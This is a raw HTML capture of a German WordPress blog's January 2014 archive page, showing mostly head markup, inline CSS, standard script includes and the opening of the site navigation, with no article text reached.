

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/2014/01/
body_size: 16928
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='noindex, follow' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Januar 2014 - WUNDERBLOG</title>
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Januar 2014 - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/2014/01/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/2014/01/","url":"https://wunderblog.daniel-deppe.de/2014/01/","name":"Januar 2014 - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/2014/01/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/2014/01/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/arsc.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/2014/01/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/2014/01/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/arsc.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/arsc.jpg","width":280,"height":392,"caption":"Danke, Du Arschloch!"},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/2014/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Archive für Januar 2014"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive date wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
